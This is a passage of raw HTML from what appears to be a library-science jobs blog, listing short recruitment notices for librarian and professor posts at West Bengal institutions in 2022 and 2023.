<img alt='Recruitment for the post of Associate Professor at Cooch Behar Panchanan Barma University' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijh7sEwaF6ehPsh1ah768INVlWEDL-YkyCDE9yilmULS5QfPPLOjDlJo1BiGKXtYIAs19uYnQTconN90seXlTJX17BZ7Opcdv24mAax9uF9nJJe9p-_CcBd8MXTjdpysS6Amdhrln52vNvf_ryuOoGfMQU4RQeNhWGnLs6SyQuzostRhEaBd08nuJ3TQ/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-6763665722004307022' itemprop='articleBody'>
 &#160;Recruitment for the post of Associate Professor at Cooch Behar Panchanan Barma University Post: Associate Professor No. of Post: One (SC-0...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-01-10T18:24:00+05:30'>January 10, 2023</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2023/01/recruitment-for-post-of-associate.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/6763665722004307022' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=6763665722004307022&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Associate%20Professor' rel='tag'>Associate Professor</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 14 September 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcOoH_Ci5TugSxwLeXCdZv4zwkoQ6fpQwU12OkibQnpiWAej8Y2rcg_rUM1g6bTHVNzUM8PAKbGQbw38uZzRREudfkhccfOw3HUQCGE76S1Zi2ZNrc2iJ08rXNV9mXydrTMEsdRMeaGDrhgUKjfFM4a-7D3waDElnVj4sjsUJNWk4pqAlVm29BgUmnOw/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='5580248570368558199' itemprop='postId'/>
<a name='5580248570368558199'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html'>Recruitment of Professor, Associate Professor, Assistant Professor in The University of Burdwan, West Bengal</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html'>
<img alt='Recruitment of Professor, Associate Professor, Assistant Professor in The University of Burdwan, West Bengal' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcOoH_Ci5TugSxwLeXCdZv4zwkoQ6fpQwU12OkibQnpiWAej8Y2rcg_rUM1g6bTHVNzUM8PAKbGQbw38uZzRREudfkhccfOw3HUQCGE76S1Zi2ZNrc2iJ08rXNV9mXydrTMEsdRMeaGDrhgUKjfFM4a-7D3waDElnVj4sjsUJNWk4pqAlVm29BgUmnOw/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-5580248570368558199' itemprop='articleBody'>
 Professor, Associate Professor, Assistant Professor in The University of Burdwan, West Bengal Name of the Post : Professor No. of Posts  : ...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-09-14T17:37:00+05:30'>September 14, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/09/recruitment-of-professor-associate.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/5580248570368558199' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=5580248570368558199&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Assistant%20Librarian' rel='tag'>Assistant Librarian</a>,
<a href='https://www.lisworld.in/search/label/Assistant%20Professor' rel='tag'>Assistant Professor</a>,
<a href='https://www.lisworld.in/search/label/Associate%20Professor' rel='tag'>Associate Professor</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Professor' rel='tag'>Professor</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 23 June 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCk1C_I0S1Z893a7BEImRkFT2ZOVmwZEoBejlhr1ZUnLQn6QzbcfHBCRffVtGD9naiHtvc01IYgB5QOdrippPYs3SQ3zSGUjebs6gGFUldsRUSF7lf8HqRi9oWKAH3CCoyIsJsj3j43z7W5T9rd1DeVCzUK5cM54Bng9sVv1xV_1szNqnW4enlRps_xQ/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='7119529789943849836' itemprop='postId'/>
<a name='7119529789943849836'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html'> Recruitment for the Post Librarian (05 Posts) at The District Library Officer, Paschim Medinipur</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html'>
<img alt=' Recruitment for the Post Librarian (05 Posts) at The District Library Officer, Paschim Medinipur' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCk1C_I0S1Z893a7BEImRkFT2ZOVmwZEoBejlhr1ZUnLQn6QzbcfHBCRffVtGD9naiHtvc01IYgB5QOdrippPYs3SQ3zSGUjebs6gGFUldsRUSF7lf8HqRi9oWKAH3CCoyIsJsj3j43z7W5T9rd1DeVCzUK5cM54Bng9sVv1xV_1szNqnW4enlRps_xQ/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-7119529789943849836' itemprop='articleBody'>
 &#160;Recruitment for the Post Librarian at The District Library Officer, Paschim Medinipur Post : Librarian&#160; No. of posts : 05 Posts 01 - UR, 0...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-06-23T18:45:00+05:30'>June 23, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/06/recruitment-for-post-librarian-05-posts.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/7119529789943849836' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=7119529789943849836&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 27 April 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAHYiZ1UVYd67LEAnpHhf1Jgq5_XVN9rwoiC3xT6sRpYRb4cUP8209fiUDTzj9YDcxnmjGwZksgIiq9PsifFfalnAJMhPtNK4wCmjDmYIFQzRBBszDwMK845UCA998Z4vOMSz0IHX3X7wpn_FX8Chplj8k5wtGRMk2UKCK5hjNiSNUtRBjGsx29Z8Piw/s320/Untitled.png' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='1993886138447494130' itemprop='postId'/>
<a name='1993886138447494130'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html'> Recruitment for the Post Librarian(12 posts) at West Bengal Health Recruitment Board,Last date : 05/05/2022</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html'>
<img alt=' Recruitment for the Post Librarian(12 posts) at West Bengal Health Recruitment Board,Last date : 05/05/2022' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAHYiZ1UVYd67LEAnpHhf1Jgq5_XVN9rwoiC3xT6sRpYRb4cUP8209fiUDTzj9YDcxnmjGwZksgIiq9PsifFfalnAJMhPtNK4wCmjDmYIFQzRBBszDwMK845UCA998Z4vOMSz0IHX3X7wpn_FX8Chplj8k5wtGRMk2UKCK5hjNiSNUtRBjGsx29Z8Piw/s72-c/Untitled.png'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-1993886138447494130' itemprop='articleBody'>
 &#160;Recruitment for the Post Librarian(12 posts) at West Bengal Health Recruitment Board&#160; Post : Librarian&#160; No. of posts  : 12 posts Age:  Dat...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-04-27T07:08:00+05:30'>April 27, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/04/recruitment-for-post-librarian12-posts.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/1993886138447494130' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=1993886138447494130&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 17 April 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNh81STr9QchwQjtKhtCH-myYp4aDeNN8sqcKvU04daYQCeUmJdtOtQX58PcTFv97dKqXA2MXRRPoAldxVEdHWaw_LtjjVY79lHrOS6iB-ZaUooSYRVLVOvEqbArJLxQAmjz3I-JCPbJLH1XOzt-w2eQZfdWmTv19HCGVFt7U7xj4cuSuxkDyr3zIFw/s320/Untitled.jpg' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='2308921463272899738' itemprop='postId'/>
<a name='2308921463272899738'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html'> Recruitment For Librarian at St. Xavier's University, Kolkata, Last Date - 30/04/22</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html'>
<img alt=' Recruitment For Librarian at St. Xavier&#39;s University, Kolkata, Last Date - 30/04/22' class='ty-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPNh81STr9QchwQjtKhtCH-myYp4aDeNN8sqcKvU04daYQCeUmJdtOtQX58PcTFv97dKqXA2MXRRPoAldxVEdHWaw_LtjjVY79lHrOS6iB-ZaUooSYRVLVOvEqbArJLxQAmjz3I-JCPbJLH1XOzt-w2eQZfdWmTv19HCGVFt7U7xj4cuSuxkDyr3zIFw/s72-c/Untitled.jpg'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-2308921463272899738' itemprop='articleBody'>
 &#160;Recruitment For Librarian Post at St. Xavier&#39;s University, Kolkata,&#160; Last Date - 30/04/22 Post : Librarian No of Post :&#160; 01 Pay Level ...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-04-17T09:45:00+05:30'>April 17, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/04/recruitment-for-librarian-post-at-st.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/2308921463272899738' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=2308921463272899738&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/Librarian' rel='tag'>Librarian</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 13 March 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgbwpzuF6uXaTrTSmy3HFBIudAE1iz1216a1x9GmV1zuNj8a0rXoW_wekPT9jT6jstJNY0PQEiDNiJJV9d7kqEDcGK2BeRZ55gfErA_vmt8L7rI5Gd9lD0LCROZCkm98FEc0NWNYTD5e4KZwzjRg2n6AoA7hHQ1SEMP-seMwUOl6b8D-T17vEeA3B_3Tg=s320' itemprop='image_url'/>
<meta content='6842113049314567152' itemprop='blogId'/>
<meta content='334090613653463518' itemprop='postId'/>
<a name='334090613653463518'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html'>Recruitment for the Post Assistant Librarian at CIPET, Last Date : 31/03/22</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='block-image'>
<a class='thumb' href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html'>
<img alt='Recruitment for the Post Assistant Librarian at CIPET, Last Date : 31/03/22' class='ty-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEgbwpzuF6uXaTrTSmy3HFBIudAE1iz1216a1x9GmV1zuNj8a0rXoW_wekPT9jT6jstJNY0PQEiDNiJJV9d7kqEDcGK2BeRZ55gfErA_vmt8L7rI5Gd9lD0LCROZCkm98FEc0NWNYTD5e4KZwzjRg2n6AoA7hHQ1SEMP-seMwUOl6b8D-T17vEeA3B_3Tg=s72-c'/>
</a>
</div>
<div class='post-body entry-content' id='post-body-334090613653463518' itemprop='articleBody'>
 Recruitment for the Post Assistant Librarian at CIPET Post : Assistant Librarian&#160; No. of posts : 01 posts Remuneration :  Rs. 20,000/- to R...
</div>
<div class='read-more-wrap'>
<a href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html'>Read More</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11001957627087381850' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11001957627087381850' rel='author' title='author profile'>
<span itemprop='name'>Lis World</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-03-13T08:24:00+05:30'>March 13, 2022</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.lisworld.in/2022/03/recruitment-for-post-assistant_13.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6842113049314567152/334090613653463518' title='Email Post'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6842113049314567152&postID=334090613653463518&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.lisworld.in/search/label/Assistant%20Librarian' rel='tag'>Assistant Librarian</a>,
<a href='https://www.lisworld.in/search/label/Government' rel='tag'>Government</a>,
<a href='https://www.lisworld.in/search/label/West%20Bengal' rel='tag'>West Bengal</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 2 January 2022</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEhis1OflMm9c2ZuhdiZDIq0RM8SMRWwhVvhlOJ61wbZizNZIhUYDlV2SIY3bB7bF4ladIDBfW4gdwRiFeCl2JLEVW-Qu-TmEGGm0VLpvTN7LTq2sWMTKwjDQuzWJjRQUWEAeRoCaUi34LCmr7Gc-blGP00Gf0slRuZqJMlZUMB5swkp9ydauUTvSQmFnA=s320' itemprop='image_url'/>
